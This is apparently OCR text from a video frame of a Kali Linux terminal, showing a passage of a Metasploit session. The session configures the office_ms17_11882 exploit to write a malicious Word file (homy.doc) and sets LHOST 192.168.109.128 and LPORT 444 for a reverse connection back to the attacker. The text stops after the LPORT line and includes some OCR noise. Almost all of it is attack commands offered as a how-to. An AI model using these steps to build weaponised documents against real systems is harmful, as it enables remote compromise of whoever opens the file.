 Player
Applications Places Terminal Sun 12:20 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
BASIC
PROM3LLY
>_
msf exploit(office_ms17_11882) > set FILENAME /root/Desktop/homy.doc
FILENAME => /root/Desktop/homy.doc
msf exploit(office_ms17_11882) > set LHOST 192.168.109.128
LHOST => 192.168.109.128
msf exploit(office_ms17_11882) > set LPORT 444